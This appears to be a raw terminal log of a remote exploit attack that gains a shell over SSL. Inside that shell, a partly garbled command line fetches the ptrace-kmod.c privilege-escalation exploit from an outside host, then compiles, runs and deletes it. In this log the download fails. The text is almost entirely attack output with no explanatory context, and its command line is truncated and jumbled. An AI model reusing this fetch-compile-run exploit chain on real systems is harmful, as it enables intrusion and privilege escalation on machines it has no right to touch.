 Connection... 45 of 45
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--22:41:21--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ Good Bye!